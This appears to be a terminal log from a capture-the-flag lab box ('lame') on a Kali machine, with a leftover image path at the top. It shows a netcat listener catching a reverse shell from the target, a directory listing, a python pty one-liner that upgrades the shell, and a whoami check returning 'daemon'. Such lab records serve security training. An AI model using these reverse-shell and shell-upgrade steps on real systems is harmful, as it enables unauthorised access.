 ┌──(kali㉿kali)-[/opt/MS17-010]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.3] 55067
ls
5575.jsvc_up
distcc_81ba9861.stdout
distcc_81e69861.stderr
distccd_812c9861.o
distccd_81589861.i
vgauthsvclog.txt.0
vmware-root
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
daemon@lame:/tmp$ whoami
whoami
daemon